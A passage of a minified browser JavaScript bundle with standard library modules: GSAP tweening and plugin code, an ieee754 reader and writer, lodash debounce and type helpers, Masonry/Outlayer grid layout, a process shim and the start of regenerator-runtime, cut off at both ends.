a[o]),u&&(r[o]=1);!this._firstPT&&this._initted&&f&&this._enabled(!1,!1)}}return l},n.invalidate=function(){this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this);var e=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],a.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-g,this.render(e,!1,!1!==this.vars.lazy)),this},n._enabled=function(e,t){if(_||A.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=R(i[n],this,!0);else this._siblings=R(this.target,this,!0)}return a.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(e?"_onEnable":"_onDisable",this)},O.to=function(e,t,n){return new O(e,t,n)},O.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new O(e,t,n)},O.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new O(e,t,i)},O.delayedCall=function(e,t,n,i,r){return new O(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},O.set=function(e,t){return new O(e,0,t)},O.getTweensOf=function(e,t){if(null==e)return[];var n,i,r,o;if(e="string"==typeof e&&O.selector(e)||e,(y(e)||z(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];-1<--n;)i=i.concat(O.getTweensOf(e[n],t));for(n=i.length;-1<--n;)for(o=i[n],r=n;-1<--r;)o===i[r]&&i.splice(n,1)}else if(e._gsTweenID)for(n=(i=R(e).concat()).length;-1<--n;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i||[]},O.killTweensOf=O.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=O.getTweensOf(e,t),r=i.length;-1<--r;)i[r]._kill(n,e)},w("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=M.prototype},!0));if(n=M.prototype,M.version="1.19.0",M.API=2,n._firstPT=null,n._addTween=G,n.setRatio=Y,n._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;-1<--t;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},n._mod=n._roundProps=function(e){for(var t,n=this._firstPT;n;)(t=e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===n.f?n.t._applyPT.m=t:n.m=t),n=n._next},O._onPluginEvent=function(e,t){var n,i,r,o,s,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(s=a._next,i=r;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:o)?a._prev._next=a:r=a,(a._next=i)?i._prev=a:o=a,a=s}a=t._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(n=!0),a=a._next;return n},M.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===M.API&&(P[(new e[t])._propName]=e[t]);return!0},i.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,r=e.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=w("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){M.call(this,n,i),this._overwriteProps=r||[]},!0===e.global),a=s.prototype=new M(n);for(t in(a.constructor=s).API=e.API,o)"function"==typeof e[t]&&(a[o[t]]=e[t]);return s.version=e.version,M.activate([s]),s},r=m._gsQueue){for(o=0;o<r.length;o++)r[o]();for(n in b)b[n].func||m.console.log("GSAP encountered missing dependency: "+n)}_=!1}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],343:[function(e,t,n){n.read=function(e,t,n,i,r){var o,s,a=8*r-i-1,l=(1<<a)-1,c=l>>1,u=-7,h=n?r-1:0,d=n?-1:1,r=e[t+h];for(h+=d,o=r&(1<<-u)-1,r>>=-u,u+=a;0<u;o=256*o+e[t+h],h+=d,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=i;0<u;s=256*s+e[t+h],h+=d,u-=8);if(0===o)o=1-c;else{if(o===l)return s?NaN:1/0*(r?-1:1);s+=Math.pow(2,i),o-=c}return(r?-1:1)*s*Math.pow(2,o-i)},n.write=function(e,t,n,i,r,o){var s,a,l=8*o-r-1,c=(1<<l)-1,u=c>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,f=i?1:-1,o=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(i=Math.pow(2,-s))<1&&(s--,i*=2),2<=(t+=1<=s+u?h/i:h*Math.pow(2,1-u))*i&&(s++,i/=2),c<=s+u?(a=0,s=c):1<=s+u?(a=(t*i-1)*Math.pow(2,r),s+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),s=0));8<=r;e[n+d]=255&a,d+=f,a/=256,r-=8);for(s=s<<r|a,l+=r;0<l;e[n+d]=255&s,d+=f,s/=256,l-=8);e[n+d-f]|=128*o}},{}],344:[function(e,t,n){e=e("./_root").Symbol;t.exports=e},{"./_root":350}],345:[function(e,t,n){var i=e("./_Symbol"),r=e("./_getRawTag"),o=e("./_objectToString"),s=i?i.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(s&&s in Object(e)?r:o)(e)}},{"./_Symbol":344,"./_getRawTag":348,"./_objectToString":349}],346:[function(e,t,n){var i=e("./_trimmedEndIndex"),r=/^\s+/;t.exports=function(e){return e&&e.slice(0,i(e)+1).replace(r,"")}},{"./_trimmedEndIndex":351}],347:[function(e,n,t){!function(t){!function(){var e="object"==typeof t&&t&&t.Object===Object&&t;n.exports=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],348:[function(e,t,n){var e=e("./_Symbol"),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=e?e.toStringTag:void 0;t.exports=function(e){var t=o.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},{"./_Symbol":344}],349:[function(e,t,n){var i=Object.prototype.toString;t.exports=function(e){return i.call(e)}},{}],350:[function(e,t,n){var e=e("./_freeGlobal"),i="object"==typeof self&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},{"./_freeGlobal":347}],351:[function(e,t,n){var i=/\s/;t.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},{}],352:[function(e,t,n){var g=e("./isObject"),y=e("./now"),b=e("./toNumber"),w=Math.max,x=Math.min;t.exports=function(i,n,e){var r,o,s,a,l,c,u=0,h=!1,d=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=r,n=o;return r=o=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||n<=t||t<0||d&&s<=e-u}function m(){var e,t=y();if(p(t))return v(t);l=setTimeout(m,(e=n-((t=t)-c),d?x(e,s-(t-u)):e))}function v(e){return l=void 0,t&&r?f(e):(r=o=void 0,a)}function _(){var e=y(),t=p(e);if(r=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,n),h?f(e):a;if(d)return clearTimeout(l),l=setTimeout(m,n),f(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=b(n)||0,g(e)&&(h=!!e.leading,d="maxWait"in e,s=d?w(b(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),_.cancel=function(){void 0!==l&&clearTimeout(l),r=c=o=l=void(u=0)},_.flush=function(){return void 0===l?a:v(y())},_}},{"./isObject":353,"./now":356,"./toNumber":357}],353:[function(e,t,n){t.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},{}],354:[function(e,t,n){t.exports=function(e){return null!=e&&"object"==typeof e}},{}],355:[function(e,t,n){var i=e("./_baseGetTag"),r=e("./isObjectLike");t.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},{"./_baseGetTag":345,"./isObjectLike":354}],356:[function(e,t,n){var i=e("./_root");t.exports=function(){return i.Date.now()}},{"./_root":350}],357:[function(e,t,n){var i=e("./_baseTrim"),r=e("./isObject"),o=e("./isSymbol"),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=r(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):s.test(e)?NaN:+e}},{"./_baseTrim":346,"./isObject":353,"./isSymbol":355}],358:[function(e,t,n){var i,r;i=window,r=function(e,a){"use strict";var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,n=t/e,t=e-t%e,n=Math[t&&t<1?"round":"floor"](n);this.cols=Math.max(n,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),i={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=t+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return i},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},t._getColGroupY=function(e,t){return t<2?this.colYs[e]:(e=this.colYs.slice(e,e+t),Math.max.apply(Math,e))},t._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),n=this._getOption("originLeft")?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),r=Math.floor(i/this.columnWidth);r-=i%this.columnWidth?0:1;for(var r=Math.min(this.cols-1,r),o=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,s=n;s<=r;s++)this.colYs[s]=Math.max(o,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e},"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("outlayer"),e("get-size")):i.Masonry=r(i.Outlayer,i.getSize)},{"get-size":341,outlayer:360}],359:[function(e,t,n){var i,r;i=window,r=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",n="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],o={transform:n,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function s(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}e=s.prototype=Object.create(e.prototype);e.constructor=s,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,n=this.element.style;for(t in e)n[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],e=e[n?"top":"bottom"],r=parseFloat(i),o=parseFloat(e),s=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*s.width),-1!=e.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=n?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},e.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"right":"left",o=this.position.x+e[n?"paddingLeft":"paddingRight"],n=(t[n?"left":"right"]=this.getXValue(o),t[r]="",i?"paddingTop":"paddingBottom"),o=i?"bottom":"top",r=this.position.y+e[n];t[i?"top":"bottom"]=this.getYValue(r),t[o]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;this.setPosition(e,t),r&&!this.isTransitioning?this.layoutPosition():((r={}).transform=this.getTranslate(e-n,t-i),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,n=this._transn;for(t in e.onTransitionEnd)n.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)n.ingProperties[t]=!0,e.isCleaning&&(n.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var a="opacity,"+n.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),l=(e.enableTransition=function(){var e;this.isTransitioning||(e=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:e="number"==typeof e?e+"ms":e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,n;e.target===this.element&&(t=this._transn,n=l[e.propertyName]||e.propertyName,delete t.ingProperties[n],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s},"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("ev-emitter"),e("get-size")):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))},{"ev-emitter":338,"get-size":341}],360:[function(e,t,n){!function(r,o){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,n,i){return o(r,e,t,n,i)}):"object"==typeof t&&t.exports?t.exports=o(r,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,i,o){"use strict";function n(){}var s=e.console,a=e.jQuery,l=0,c={};function u(e,t){var n=i.getQueryElement(e);n?(this.element=n,a&&(this.$element=a(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t),t=++l,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function d(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=new n(t[r],this);i.push(o)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=r(this.element)},h._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):i instanceof HTMLElement&&(n=i),this[e]=n?r(n)[t]:i):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){var i;this._emitCompleteOnItems("layout",e),e&&e.length&&(i=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=n||e.isLayoutInstant,i.push(t)},this),this._processLayoutQueue(i))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var e=e.match(/(^\d*\.?\d*)(\w*)/),t=e&&e[1],e=e&&e[2];if(!t.length)return 0;t=parseFloat(t);e=f[e]||1;return t*e}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},h._getContainerSize=n,h._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r,o=e.length;function s(){++r==o&&i()}e&&o?(r=0,e.forEach(function(e){e.once(t,s)})):i()},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),a&&(this.$element=this.$element||a(this.element),t?((i=a.Event(t)).type=e,this.$element.trigger(i,n)):this.$element.trigger(e,n))},h.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},h.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=r(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(e){var n;this._emitCompleteOnItems("reveal",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.reveal()}))},h.hide=function(e){var n;this._emitCompleteOnItems("hide",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.hide()}))},h.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},h.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},h.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},u.data=function(e){e=(e=i.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},u.create=function(e,t){var n=d(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=d(o),i.htmlInit(n,e),a&&a.bridget&&a.bridget(e,n),n};var f={ms:1,s:1e3};return u.Item=o,u})},{"./item":359,"ev-emitter":338,"fizzy-ui-utils":340,"get-size":341}],361:[function(e,t,n){var i,r,t=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return(i=setTimeout)(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}var l,c=[],u=!1,h=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):h=-1,c.length)&&f()}function f(){if(!u){for(var e=a(d),t=(u=!0,c.length);t;){for(l=c,c=[];++h<t;)l&&l[h].run();h=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=m,t.addListener=m,t.once=m,t.off=m,t.removeListener=m,t.removeAllListeners=m,t.emit=m,t.prependListener=m,t.prependOnceListener=m,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],362:[function(e,A,t){!function(e){!function(){!function(e){"use strict";var l,c,u,h,d,f,t,n,i=Object.prototype,p=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag",r="object"==typeof A,m=e.regeneratorRuntime;function v(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new k(i||[]);return t._invoke=(r=e,o=n,s=i,a=c,function(e,t){if(a===h)throw new Error("Generator is already running");if(a===d){if("throw"===e)throw t;return j()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=t.iterator[n.method];if(i===l){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}i=_(i,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;i=i.arg;if(!i)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f;{if(!i.done)return i;n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return f}(n,s);if(n){if(n===f)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(a===c)throw a=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a=h;n=_(r,o,s);if("normal"===n.type){if(a=s.done?d:u,n.arg!==f)return{value:n.arg,done:s.done}}else"throw"===n.type&&(a=d,s.method="throw",s.arg=n.arg)}}),t}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function g(){}function 